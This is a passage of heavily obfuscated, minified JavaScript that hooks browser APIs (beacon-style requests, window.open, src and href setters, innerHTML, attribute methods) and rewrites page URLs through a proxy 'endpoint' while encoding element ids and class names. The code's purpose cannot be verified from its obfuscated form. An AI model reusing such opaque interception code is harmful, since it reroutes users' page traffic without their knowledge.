tX=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':to,'kind':W3['MN'][MJ(0xbf0)],'baseUrl':WK['A'][MJ(0x10cc)](t7)[MJ(0x64f)][MJ(0x10cc)][MJ(0x99f)](t7[MJ(0x681)]),'endpoint':W0['A'][MJ(0x7a2)]}),th=tL[MJ(0xe2b)](this,tV,tX,...tI);for(const [tU,tK]of Object[MJ(0x892)](tq))this[MJ(0x795)](MJ(0x5f1)[MJ(0x54e)](tU),L0(tK));return th;}),LW(t7,ME(0xdb0),ME(0x9a5),{'get':function(){const Mr=ME;for(var tL,tV=arguments[Mr(0x3ed)],to=new Array(tV),tm=0x0;tm<tV;tm++)to[tm]=arguments[tm];const tI=(null===(tL=this[Mr(0x4ba)])||void 0x0===tL?void 0x0:tL[Mr(0x9a5)])||WK['A'][Mr(0x10cc)](t7)[Mr(0x67f)][Mr(0x10cc)][Mr(0xe2b)](this,...to);return tI&&(0x0,W3['EW'])(tI)?(0x0,W3['sH'])(tI)[Mr(0x17c)]:tI;}}),L9(t7,ME(0xe7b),ME(0x7e6),function(tL,tV){const MC=ME;return tL=(0x0,W3['EW'])(tL)?tL:(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL,'kind':W3['MN'][MC(0xbf0)],'baseUrl':WK['A'][MC(0x10cc)](t7)[MC(0x64f)][MC(0x10cc)][MC(0x99f)](t7[MC(0x681)]),'endpoint':W0['A'][MC(0x7a2)]}),WK['A'][MC(0x10cc)](t7)[MC(0x84f)][MC(0xe2b)](t7,tL,{'method':MC(0xbb2),'keepalive':!0x0,'body':tV,'mode':MC(0x920)}),!0x0;},function(tL){const Mj=ME;return arguments[Mj(0x3ed)]>0x0&&(0x0,WZ['pI'])(t8,tL);}),L9(t7,ME(0xbf3),ME(0xa2a),function(tL,tV,to){const Mz=ME;if(to){const tT=to[Mz(0x7f1)](',')[Mz(0xfd4)](tu=>{const MN=Mz;if(tu[MN(0x384)](MN(0xbb4))){const tq=tu[MN(0x7f1)]('=')[0x1];return MN(0xbb4)[MN(0x54e)](dF(t6,tq,WK['A'][MN(0x10cc)](t7)[MN(0x64f)][MN(0x10cc)][MN(0x99f)](t7[MN(0x681)])));}return tu;});to=tT[Mz(0x8b1)](',');}if([Mz(0x369)][Mz(0x384)](tL)){const tu=WK['A'][Mz(0x10cc)](t7)[Mz(0x806)][Mz(0xe2b)](this,tL,tV,to);return new Proxy(tu,{'get':function(tq,ty){const MR=Mz;return MR(0xf1d)===ty?new Proxy(tq[MR(0xf1d)],{'set':function(tX,th,tU){const c0=MR;if(c0(0x767)===th){const tK=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tU,'kind':W3['MN'][c0(0x7ba)],'baseUrl':WK['A'][c0(0x10cc)](t7)[c0(0x64f)][c0(0x10cc)][c0(0x99f)](t7[c0(0x681)]),'endpoint':W0['A'][c0(0x7a2)]});return du(t7,tu,tK,to),tX[th]=tK;}return tX[th]=tU;}}):tq[ty];}});}var tm;tL&&Mz(0x980)==typeof tL&&(tL=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL,'kind':W3['MN'][Mz(0x7ba)],'baseUrl':WK['A'][Mz(0x10cc)](t7)[Mz(0x64f)][Mz(0x10cc)][Mz(0x99f)](t7[Mz(0x681)]),'endpoint':W0['A'][Mz(0x7a2)],'extra':{'sourceFrameOrigin':null===(tm=Lo(t7))||void 0x0===tm?void 0x0:tm[Mz(0x222)]}}));let tI=t7;for(;dL(tI,Mz(0x940),Mz(0xf77),{'url':tL,'target':tV,'windowFeatures':to,'name':t7[Mz(0x9af)]}),tI!==t7[Mz(0x7bc)];)tI=tI[Mz(0x4e4)][Mz(0x59b)];return t7;},function(tL,tV,to){return(0x0,WZ['pI'])(t8,tL);}),LW(t7,ME(0xf91),ME(0xd59),{'get':function(){const c1=ME;for(var tL=arguments[c1(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];const tm=WK['A'][c1(0x10cc)](t7)[c1(0x589)][c1(0x10cc)][c1(0xe2b)](this,...tV);return(0x0,W3['EW'])(tm)?(0x0,W3['sH'])(tm)[c1(0x17c)]:tm;}});const tW=!(null==t9||!t9[ME(0xf0a)]);function td(){const c2=ME;if(this instanceof t7[c2(0x4e6)]){const tL=WK['A'][c2(0x10cc)](t7)[c2(0xb00)][c2(0xe2b)](this,c2(0x1002));if(null!=tL&&tL[c2(0xdfa)](c2(0xb62)))return!0x1;if(c2(0xf58)===WK['A'][c2(0x10cc)](t7)[c2(0xb00)][c2(0xe2b)](this,c2(0xd39)))return!0x0;}return((tV,to,tm)=>{const c3=c2;if(to instanceof tV[c3(0x826)]){const tI=WK['A'][c3(0x10cc)](tV)[c3(0x75b)][c3(0x10cc)][c3(0xe2b)](to);if((0x0,W2['_'])(tI)||(0x0,WZ['Bo'])(tm,tI))return!0x0;for(const tT of WK['A'][c3(0x10cc)](tV)[c3(0x4d8)][c3(0x10cc)][c3(0xe2b)](to))if((0x0,W2['_'])(tT)||(0x0,WZ['Bo'])(tm,tT))return!0x0;}return!0x1;})(t7,this,t8);}tW&&L9(t7,ME(0x801),ME(0x5c4),function(tL,tV,to){const c4=ME,tm=WK['A'][c4(0x10cc)](t7)[c4(0x67b)][c4(0xe2b)](this,tL,tV,to);try{var tI;const tT=c4(0x980)==typeof tL&&c4(0xb6e)===tL[c4(0x6b2)](),tu=c4(0x100c)!==(null===(tI=t7[c4(0x681)])||void 0x0===tI?void 0x0:tI[c4(0x926)]),tq=this===t7[c4(0x681)]||this===t7;if(tT&&tu&&tq){const ty=()=>{const c5=c4;try{const tX=new t7[(c5(0x9bb))](c5(0x97a));tV&&c5(0xf2d)==typeof tV&&c5(0xa5e)==typeof tV[c5(0x80b)]?tV[c5(0x80b)][c5(0xe2b)](tV,tX):c5(0xa5e)==typeof tV&&tV[c5(0xe2b)](this,tX);}catch(th){}};t7[c4(0x10d0)](ty,0x0);}}catch(tX){}return tm;},function(tL){const c6=ME;return!0x0===tW&&c6(0x980)==typeof tL&&c6(0xb6e)===tL[c6(0x6b2)]();}),t7[ME(0xf8c)]=new t7[(ME(0x8c0))](t7[ME(0xf1d)],{'get':function(tL,tV){const c7=ME;return t7[c7(0xf1d)][tV];},'set':function(tL,tV,to){const c8=ME;return t7[c8(0xf1d)][tV]=to,!0x0;}}),LW(t7,ME(0x4e6),ME(0x1002),{'get':function(){const c9=ME;for(var tL=arguments[c9(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][c9(0x10cc)](t7)[c9(0xa75)][c9(0x10cc)][c9(0xe2b)](this,...tV);if((0x0,W3['EW'])(tm)){const tI=(0x0,W3['sH'])(tm)[c9(0x17c)];tm=LU(tI)?tm:tI;}return tm;},'set':function(tL){const cW=ME;for(var tV=arguments[cW(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];return tL?tL[cW(0xdfa)](cW(0xdee))?(tL=dr(tL,t6,t7),WK['A'][cW(0x10cc)](t7)[cW(0xa75)][cW(0x179)][cW(0xe2b)](this,tL,...to)):(0x0,W3['EW'])(tL)&&LU((0x0,W3['sH'])(tL)[cW(0x17c)])?WK['A'][cW(0x10cc)](t7)[cW(0xa75)][cW(0x179)][cW(0xe2b)](this,tL,...to):WK['A'][cW(0x10cc)](t7)[cW(0xa75)][cW(0x179)][cW(0xe2b)](this,(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL,'kind':W3['MN'][cW(0xca3)],'baseUrl':WK['A'][cW(0x10cc)](t7)[cW(0x64f)][cW(0x10cc)][cW(0x99f)](t7[cW(0x681)]),'endpoint':W0['A'][cW(0x7a2)]}),...to):WK['A'][cW(0x10cc)](t7)[cW(0xa75)][cW(0x179)][cW(0xe2b)](this,tL,...to);}},function(tL){return null==tL||''===tL||(0x0,WZ['pI'])(t8,tL);}),LW(t7,ME(0xb2e),ME(0x222),{'get':function(){const cd=ME;if(cd(0x1083)===this[cd(0x3eb)])return cd(0x9b0);if(this[cd(0x3eb)][cd(0x9af)]&&cd(0x980)==typeof this[cd(0x3eb)][cd(0x9af)]&&this[cd(0x3eb)][cd(0x9af)][cd(0xdfa)](cd(0xa32)))return window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x18a))?cd(0x8c4):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0xc85))?cd(0x154):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0xdd1))?cd(0x60a):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x4f4))?cd(0xbb5):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0xca4))?cd(0x5f4):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x7c7))?cd(0xf7b):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x33a))?cd(0x18c):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x56a))?cd(0x80c):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x353))?cd(0x92e):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x739))?cd(0xa15):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x10be))?cd(0x407):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x949))?cd(0x2d1):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0xea4))?cd(0xef9):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x365))?cd(0x9a0):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x27d))?cd(0xe6e):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0xd0a))?cd(0xe81):window[cd(0xf1d)][cd(0x222)][cd(0x603)](cd(0x67c))?cd(0xd9d):cd(0x4a0);if(cd(0x980)==typeof this[cd(0x3eb)]&&this[cd(0x3eb)][cd(0xdfa)](cd(0x950)))return cd(0x989);if(this[cd(0x3eb)]&&cd(0x980)==typeof this[cd(0x3eb)]&&this[cd(0x3eb)][cd(0xdfa)](cd(0x62f)))return cd(0xe3e);for(var tL=arguments[cd(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];return WK['A'][cd(0x10cc)](t7)[cd(0xffc)][cd(0x10cc)][cd(0x99f)](this,tV);}}),LW(t7,ME(0x6a7),ME(0x1002),{'get':function(){const cL=ME;for(var tL=arguments[cL(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][cL(0x10cc)](t7)[cL(0x9fb)][cL(0x10cc)][cL(0xe2b)](this,...tV);if((0x0,W3['EW'])(tm)){const tI=(0x0,W3['sH'])(tm)[cL(0x17c)];tm=LU(tI)?tm:tI;}return tm;},'set':function(tL){const ct=ME;for(var tV=arguments[ct(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];return(0x0,W3['EW'])(tL[ct(0xf7c)]())&&LU((0x0,W3['sH'])(tL[ct(0xf7c)]())[ct(0x17c)])||(0x0,W3['EW'])(tL[ct(0xf7c)]())||(tL=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL[ct(0xf7c)](),'kind':W3['MN'][ct(0xbf0)],'baseUrl':WK['A'][ct(0x10cc)](t7)[ct(0x64f)][ct(0x10cc)][ct(0x99f)](t7[ct(0x681)]),'endpoint':W0['A'][ct(0x7a2)]})),WK['A'][ct(0x10cc)](t7)[ct(0x9fb)][ct(0x179)][ct(0xe2b)](this,tL,...to);}},function(tL){const cV=ME;return null==tL||''===tL||(0x0,WZ['pI'])(t8,tL[cV(0xf7c)]());}),LW(t7,ME(0xf2b),ME(0x1002),{'get':function(){const co=ME;for(var tL=arguments[co(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][co(0x10cc)](t7)[co(0x537)][co(0x10cc)][co(0x99f)](this,tV);if((0x0,W3['EW'])(tm)){const tI=(0x0,W3['sH'])(tm)[co(0x17c)];tm=LU(tI)?tm:tI;}return tm;},'set':function(tL){const cm=ME;for(var tV=arguments[cm(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];return(0x0,W3['EW'])(tL)&&LU((0x0,W3['sH'])(tL)[cm(0x17c)])?WK['A'][cm(0x10cc)](t7)[cm(0x537)][cm(0x179)][cm(0xe2b)](this,tL,...to):((0x0,W3['EW'])(tL)||(tL=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL,'kind':W3['MN'][cm(0x181)],'baseUrl':WK['A'][cm(0x10cc)](t7)[cm(0x64f)][cm(0x10cc)][cm(0x99f)](t7[cm(0x681)]),'endpoint':W0['A'][cm(0x7a2)]})),WK['A'][cm(0x10cc)](t7)[cm(0x537)][cm(0x179)][cm(0x99f)](this,[tL,...to]));}},function(tL){return null==tL||''===tL||(0x0,WZ['pI'])(t8,tL);}),LW(t7,ME(0x5c3),ME(0x767),{'get':function(){const cI=ME;for(var tL=arguments[cI(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][cI(0x10cc)](t7)[cI(0xa45)][cI(0x10cc)][cI(0xe2b)](this,...tV);if((0x0,W3['EW'])(tm)){const tI=(0x0,W3['sH'])(tm)[cI(0x17c)];tm=LU(tI)?tm:tI;}return tm;},'set':function(tL){const cT=ME,tV=WK['A'][cT(0x10cc)](t7)[cT(0x1cf)][cT(0x10cc)][cT(0xe2b)](this),to=WK['A'][cT(0x10cc)](t7)[cT(0x396)][cT(0x10cc)][cT(0xe2b)](this),tm=cT(0x7ef)===tV||cT(0xc9d)===tV&&cT(0x8e9)===to?W3['MN'][cT(0x54d)]:cT(0xc9d)===tV&&cT(0x835)===to?W3['MN'][cT(0x181)]:W3['MN'][cT(0xbf0)];tL=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL,'kind':tm,'baseUrl':WK['A'][cT(0x10cc)](t7)[cT(0x64f)][cT(0x10cc)][cT(0x99f)](t7[cT(0x681)]),'endpoint':W0['A'][cT(0x7a2)]});for(var tI=arguments[cT(0x3ed)],tT=new Array(tI>0x1?tI-0x1:0x0),tu=0x1;tu<tI;tu++)tT[tu-0x1]=arguments[tu];return WK['A'][cT(0x10cc)](t7)[cT(0xa45)][cT(0x179)][cT(0xe2b)](this,tL,...tT);}},function(tL){return!tL||(0x0,WZ['pI'])(t8,tL);}),LW(t7,ME(0xdf0),ME(0xa7f),{'get':function(){const cu=ME;for(var tL=arguments[cu(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][cu(0x10cc)](t7)[cu(0xdaa)][cu(0x10cc)][cu(0xe2b)](this,...tV);return(0x0,W3['EW'])(tm)&&(tm=(0x0,W3['sH'])(tm)[cu(0x17c)]),tm;},'set':function(tL){const cq=ME;(0x0,WZ['pI'])(t8,tL)&&(tL=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL,'kind':W3['MN'][cq(0xbf0)],'baseUrl':WK['A'][cq(0x10cc)](t7)[cq(0x64f)][cq(0x10cc)][cq(0x99f)](t7[cq(0x681)]),'endpoint':W0['A'][cq(0x7a2)]}));for(var tV=arguments[cq(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];return WK['A'][cq(0x10cc)](t7)[cq(0xdaa)][cq(0x179)][cq(0xe2b)](this,tL,...to);}}),LW(t7,ME(0x679),ME(0x1002),{'get':function(){const cy=ME;for(var tL=arguments[cy(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];let tm=WK['A'][cy(0x10cc)](t7)[cy(0x1f9)][cy(0x10cc)][cy(0xe2b)](this,...tV);if((0x0,W3['EW'])(tm)){const tI=(0x0,W3['sH'])(tm)[cy(0x17c)];tm=LU(tI)?tm:tI;}return tm;},'set':function(tL){const cn=ME;(0x0,WZ['pI'])(t8,tL)&&(tL=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tL,'kind':W3['MN'][cn(0xbf0)],'baseUrl':WK['A'][cn(0x10cc)](t7)[cn(0x64f)][cn(0x10cc)][cn(0x99f)](t7[cn(0x681)]),'endpoint':W0['A'][cn(0x7a2)]}));for(var tV=arguments[cn(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];return WK['A'][cn(0x10cc)](t7)[cn(0x1f9)][cn(0x179)][cn(0xe2b)](this,tL,...to);}}),LW(t7,ME(0x826),ME(0x1a5),{'get':function(){const cX=ME;for(var tL=arguments[cX(0x3ed)],tV=new Array(tL),to=0x0;to<tL;to++)tV[to]=arguments[to];const tm=WK['A'][cX(0x10cc)](t7)[cX(0xb14)][cX(0x10cc)][cX(0xe2b)](this,...tV);return cX(0x8e9)===this[cX(0x1026)][cX(0x6b2)]()?(0x0,dc['sR'])(tm):tm;},'set':function(tL){const ch=ME;for(var tV=arguments[ch(0x3ed)],to=new Array(tV>0x1?tV-0x1:0x0),tm=0x1;tm<tV;tm++)to[tm-0x1]=arguments[tm];if(ch(0x8e9)===this[ch(0x1026)][ch(0x6b2)]())return WK['A'][ch(0x10cc)](t7)[ch(0xb14)][ch(0x179)][ch(0xe2b)](this,(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tL,'idFilter':tu=>(0x0,WZ['Bo'])(t8,tu),'urlFilter':tu=>(0x0,WZ['pI'])(t8,tu),'attributeFilter':tu=>(0x0,WZ['yu'])(t8,tu)}),...to);if(ch(0x835)===this[ch(0x1026)][ch(0x6b2)]())return WK['A'][ch(0x10cc)](t7)[ch(0xb14)][ch(0x179)][ch(0xe2b)](this,tL,...to);const tI=tL[ch(0xf7c)]();if(this instanceof t7[ch(0x1036)]&&tI[ch(0x384)](ch(0x5ac)))return WK['A'][ch(0x10cc)](t7)[ch(0xb14)][ch(0x179)][ch(0xe2b)](this,tL,...to);if((ch(0xe04)===t6[ch(0xd47)]||ch(0xdec)===t6[ch(0xd47)])&&(this instanceof t7[ch(0x493)]||this instanceof t7[ch(0x3e0)]||this instanceof t7[ch(0xd8d)]||this instanceof t7[ch(0xb09)]||this instanceof t7[ch(0xd72)]||this instanceof t7[ch(0x66a)]||tI[ch(0xdfa)](ch(0x9b1))))return WK['A'][ch(0x10cc)](t7)[ch(0xb14)][ch(0x179)][ch(0xe2b)](this,tL,...to);const tT=dS({'_window':t7,'protectUrlContext':t6,'html':tL,'idFilter':tu=>(0x0,WZ['Bo'])(t8,tu),'urlFilter':tu=>(0x0,WZ['pI'])(t8,tu),'attributeFilter':tu=>(0x0,WZ['yu'])(t8,tu)});return WK['A'][ch(0x10cc)](t7)[ch(0xb14)][ch(0x179)][ch(0xe2b)](this,tT,...to);}}),LK(t7,ME(0x826),ME(0x1ca),function(tL,tV,to){const ce=ME;tV=tV[ce(0x6b2)](),(0x0,WZ['yu'])(t8,tV)&&(tV=ce(0xf9c)+(0x0,W2['md'])(tV[ce(0x870)](0x5)[ce(0x6b2)]()));let tm=String(to);const tI=this[ce(0x1026)][ce(0x6b2)]();if(['id',ce(0xf3a)][ce(0x384)](tV))tm=tm[ce(0x7f1)]('\x20')[ce(0xfd4)](tT=>(0x0,WZ['Bo'])(t8,tT)?(0x0,W2['md'])(tT):tT)[ce(0x8b1)]('\x20');else{if([ce(0x1002),ce(0x767)][ce(0x384)](tV)){if(!(0x0,W3['EW'])(tm)||!LU((0x0,W3['sH'])(tm)[ce(0x17c)])){const tT=ce(0x522)===tI?W3['MN'][ce(0xca3)]:ce(0x835)===tI?W3['MN'][ce(0x181)]:W3['MN'][ce(0xbf0)];tm=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tm,'kind':tT,'baseUrl':WK['A'][ce(0x10cc)](t7)[ce(0x64f)][ce(0x10cc)][ce(0x99f)](t7[ce(0x681)]),'endpoint':W0['A'][ce(0x7a2)]});}}else{if(ce(0xefa)===tV)tm=ce(0xefb)[ce(0x54e)](dH,ce(0xe09))[ce(0x54e)]((0x0,W3['Wq'])({'protectUrlContext':t6,'url':W0['A'][ce(0x7a2)]+ce(0x639),'kind':W3['MN'][ce(0x181)],'baseUrl':WK['A'][ce(0x10cc)](t7)[ce(0x64f)][ce(0x10cc)][ce(0x99f)](t7[ce(0x681)]),'endpoint':W0['A'][ce(0x7a2)]}),ce(0x28f))[ce(0x54e)]((0x0,dg['x'])()['id'],ce(0xa86))+dS({'_window':t7,'protectUrlContext':t6,'html':tm});else{if(ce(0xbef)===tV)tm=dx({'protectUrlContext':t6,'srcset':tm,'endpoint':W0['A'][ce(0x7a2)],'urlFilter':tu=>(0x0,WZ['pI'])(t8,tu)});else{if(ce(0x431)===tV||ce(0xe65)===tV)tm=ce(0x1023)+tm;else{if(ce(0x102d)===tI&&ce(0x881)===tV&&(0x0,WZ['pI'])(t8,tm)){const tu=WK['A'][ce(0x10cc)](t7)[ce(0xb00)][ce(0xe2b)](this,ce(0xe27));tm=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tm,'kind':ce(0xa77)===tu?W3['MN'][ce(0x7ba)]:W3['MN'][ce(0xca3)],'baseUrl':WK['A'][ce(0x10cc)](t7)[ce(0x64f)][ce(0x10cc)][ce(0x99f)](t7[ce(0x681)]),'endpoint':W0['A'][ce(0x7a2)]});}else ce(0x102d)===tI&&ce(0xe27)===tV&&(0x0,WZ['Bo'])(t8,tm)?[ce(0xa77),ce(0xdd6),ce(0x262),ce(0x53f)][ce(0x384)](tm)||(tm=(0x0,W2['md'])(tm)):ce(0x536)!==tI||ce(0x1002)!==tV&&ce(0xa7f)!==tV||!(0x0,WZ['pI'])(t8,tm)?(0x0,WZ['v5'])(t8,tV,tm)&&(tm=(0x0,W2['md'])(tm)):tm=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tm,'kind':W3['MN'][ce(0xbf0)],'baseUrl':WK['A'][ce(0x10cc)](t7)[ce(0x64f)][ce(0x10cc)][ce(0x99f)](t7[ce(0x681)]),'endpoint':W0['A'][ce(0x7a2)]});}}}}}return tL[ce(0xe2b)](this,tV,tm);},function(tL,tV){const cU=ME,to=tL[cU(0x6b2)]();if(['id',cU(0xf3a)][cU(0x384)](to)&&(0x0,WZ['Bo'])(t8,tV))return!0x0;if([cU(0x1002),cU(0x767),cU(0xbef)][cU(0x384)](to)&&(0x0,WZ['pI'])(t8,tV))return!0x0;if(cU(0xefa)===to&&this instanceof HTMLIFrameElement&&td[cU(0xe2b)](this))return!0x0;if([cU(0x431),cU(0xe65)][cU(0x384)](to)&&(0x0,WZ['sU'])(t8,this))return!0x0;if((0x0,WZ['yu'])(t8,tL))return!0x0;if((0x0,WZ['v5'])(t8,tL,tV))return!0x0;const tm=this[cU(0x1026)][cU(0x6b2)]();return!(cU(0x102d)!==tm||cU(0x881)!==tL||!(0x0,WZ['pI'])(t8,tV))||!(cU(0x102d)!==tm||cU(0xe27)!==tL||!(0x0,WZ['Bo'])(t8,tV))||!(cU(0x536)!==tm||cU(0x1002)!==tL&&cU(0xa7f)!==tL||!(0x0,WZ['pI'])(t8,tV));}),L9(t7,ME(0x826),ME(0x28a),function(tL){const cK=ME;(0x0,WZ['yu'])(t8,tL)&&(tL=cK(0xf9c)+(0x0,W2['md'])(tL[cK(0x870)](0x5)[cK(0x6b2)]()));let tV=WK['A'][cK(0x10cc)](t7)[cK(0xb00)][cK(0xe2b)](this,tL);if(!tV)return tV;if('id'===tL&&(0x0,W2['_'])(tV))tV=(0x0,W2['ks'])(tV);else{if(cK(0xf3a)===tL)tV=tV[cK(0x7f1)]('\x20')[cK(0xfd4)](to=>(0x0,W2['_'])(to)?(0x0,W2['ks'])(to):to)[cK(0x8b1)]('\x20');else{if(cK(0x1002)===tL&&(0x0,W3['EW'])(tV)||cK(0x767)===tL&&(0x0,W3['EW'])(tV)){const to=(0x0,W3['sH'])(tV)[cK(0x17c)];tV=LU(to)?tV:to;}else cK(0xbef)===tL?tV=dv(tV):cK(0x431)!==tL&&cK(0xe65)!==tL||cK(0x980)!=typeof tV||!tV[cK(0xdfa)](cK(0x1023))?(0x0,WZ['v5'])(t8,tL,tV)&&(tV=(0x0,W2['_'])(tV)?(0x0,W2['ks'])(tV):tV):tV=tV[cK(0x870)](0x3);}}return tV;},function(tL){const cD=ME,tV=WK['A'][cD(0x10cc)](t7)[cD(0xb00)][cD(0xe2b)](this,tL),to=(0x0,W2['_'])(tV)?(0x0,W2['ks'])(tV):tV;return['id',cD(0xf3a),cD(0x1002),cD(0xefa),cD(0xbef),cD(0x767),cD(0x431),cD(0xe65)][cD(0x384)](tL)||(0x0,WZ['yu'])(t8,tL)||(0x0,WZ['v5'])(t8,tL,to);}),L9(t7,ME(0x826),ME(0x9d8),function(tL){const cQ=ME;return WK['A'][cQ(0x10cc)](t7)[cQ(0x482)][cQ(0xe2b)](this,(0x0,W2['md'])(tL));},tL=>(0x0,WZ['Bo'])(t8,tL)),L9(t7,ME(0x826),ME(0x10ac),function(tL){const cp=ME;if((0x0,WZ['yu'])(t8,tL)){const tV=tL[cp(0x870)](0x5)[cp(0x6b2)]();tL=cp(0xf9c)+(0x0,W2['md'])(tV);}return WK['A'][cp(0x10cc)](t7)[cp(0xfbf)][cp(0xe2b)](this,tL);},function(tL){return(0x0,WZ['yu'])(t8,tL);}),L9(t7,ME(0x826),ME(0x2ab),function(tL){const cl=ME;if((0x0,WZ['yu'])(t8,tL)){const tV=tL[cl(0x870)](0x5)[cl(0x6b2)]();tL=cl(0xf9c)+(0x0,W2['md'])(tV);}return WK['A'][cl(0x10cc)](t7)[cl(0x7d8)][cl(0xe2b)](this,tL);},function(tL){return(0x0,WZ['yu'])(t8,tL);}),Ld(t7,ME(0x826),ME(0xf13),{'get':function(tL,tV){const ca=ME;ca(0x980)==typeof tV&&(0x0,WZ['yu'])(t8,tV)&&(tV=ca(0xf9c)+(0x0,W2['md'])(tV[ca(0x870)](0x5)[ca(0x6b2)]()));const to=tL[tV];if(!to)return to;if(ca(0x3ed)===tV)return to;var tm;if(ca(0xa5e)==typeof to)return tV===(null===(tm=t7[ca(0x6a3)])||void 0x0===tm?void 0x0:tm[ca(0xbaf)])?function(){const cw=ca,tI=to[cw(0xe2b)](tL);return new t7[(cw(0x8c0))](tI,{'get':function(tT,tu){const cf=cw,tq=tT[tu];return tq?cf(0xeaf)===tu?function(){const cM=cf,ty=tq[cM(0xe2b)](tT);return ty?new Proxy(ty,{'get':function(tX,th){const cc=cM,tU=tX[th];return tU?cc(0xce2)===th?new Proxy(tU,{'get':function(tK,tD){const cB=cc,tQ=tK[tD];if(!tQ)return tQ;if(cB(0xce2)===tD){const tp=tK[cB(0x9af)];if('id'===tp&&cB(0x980)==typeof tQ&&(0x0,W2['_'])(tQ))return(0x0,W2['ks'])(tQ);if(cB(0xf3a)===tp&&cB(0x980)==typeof tQ)return tQ[cB(0x7f1)]('\x20')[cB(0xfd4)](tl=>(0x0,W2['_'])(tl)?(0x0,W2['ks'])(tl):tl)[cB(0x8b1)]('\x20');if((0x0,WZ['v5'])(t8,tp,tQ))return(0x0,W2['_'])(tQ)?(0x0,W2['ks'])(tQ):tQ;}if(cB(0x9af)===tD&&tQ[cB(0xdfa)](cB(0xf9c))){const tl=tQ[cB(0x870)](0x5);return(0x0,W2['_'])(tl)?cB(0xf9c)+(0x0,W2['ks'])(tl):tQ;}return tQ;}}):cc(0xa5e)==typeof tU?tU[cc(0x58b)](tX):tU:tU;}}):ty;}:cf(0xa5e)==typeof to?to[cf(0x58b)](tT):to:tq;}});}:to[ca(0x58b)](tL);if(ca(0x980)==typeof tV){const tI=parseInt(tV);if(!isNaN(tI))return(0x0,W2['_'])(to)?(0x0,W2['ks'])(to):to;}return new t7[(ca(0x8c0))](to,{'get':function(tT,tu){const cZ=ca,tq=tT[tu];if(!tq)return tq;if(cZ(0xa5e)==typeof tq)return tq[cZ(0x58b)](tT);if(cZ(0xce2)===tu){const ty=tT[cZ(0x9af)];if('id'===ty&&cZ(0x980)==typeof tq&&(0x0,W2['_'])(tq))return(0x0,W2['ks'])(tq);if(cZ(0xf3a)===ty&&cZ(0x980)==typeof tq)return tq[cZ(0x7f1)]('\x20')[cZ(0xfd4)](tX=>(0x0,W2['_'])(tX)?(0x0,W2['ks'])(tX):tX)[cZ(0x8b1)]('\x20');if((0x0,WZ['v5'])(t8,ty,tq))return(0x0,W2['_'])(tq)?(0x0,W2['ks'])(tq):tq;}if(cZ(0x9af)===tu&&tq[cZ(0xdfa)](cZ(0xf9c))){const tX=tq[cZ(0x870)](0x5);return cZ(0xf9c)+((0x0,W2['_'])(tX)?(0x0,W2['ks'])(tX):tX);}return tq;}});}},null),L9(t7,ME(0x826),ME(0x2de),function(tL){const cP=ME;return!!tL&&(tL[cP(0x3ed)]>0x2710?WK['A'][cP(0x10cc)](t7)[cP(0xcbc)][cP(0xe2b)](this,tL):WK['A'][cP(0x10cc)](t7)[cP(0xcbc)][cP(0xe2b)](this,(0x0,dc['Qw'])({'protectUrlContext':t6,'selector':tL,'idFilter':tV=>(0x0,WZ['Bo'])(t8,tV),'attributeFilter':tV=>(0x0,WZ['yu'])(t8,tV)})));}),Ld(t7,ME(0x4d7),ME(0xba7),{'get':function(tL,tV){const cG=ME;if(cG(0x980)!=typeof tV)return tL[tV];const to=WG(tV),tm=tL[(0x0,WZ['yu'])(t8,cG(0xf9c)+to)?(0x0,W2['md'])(to):tV];return cG(0xa5e)==typeof tm?tm[cG(0x58b)](tL):tm;},'set':function(tL,tV,to){const cb=ME;if(cb(0x980)!=typeof tV)return 